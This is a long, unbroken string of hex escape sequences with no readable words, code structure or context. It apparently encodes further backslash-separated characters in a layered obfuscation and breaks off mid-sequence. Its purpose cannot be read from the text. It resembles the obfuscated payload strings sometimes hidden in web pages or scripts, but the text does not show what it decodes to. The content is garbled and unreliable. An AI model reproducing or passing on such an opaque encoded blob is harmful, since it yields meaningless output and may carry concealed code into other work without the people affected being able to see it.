C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x63\x5C\x73\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x65\x5C\x74\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x63\x5C\x62\x5C\x6B\x5C\x73\x5C\x63\x5C\x62\x5C\x6B\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6C\x5C\x64\x5C\x73\x5C\x63\x5C\x69\x5C\x68\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\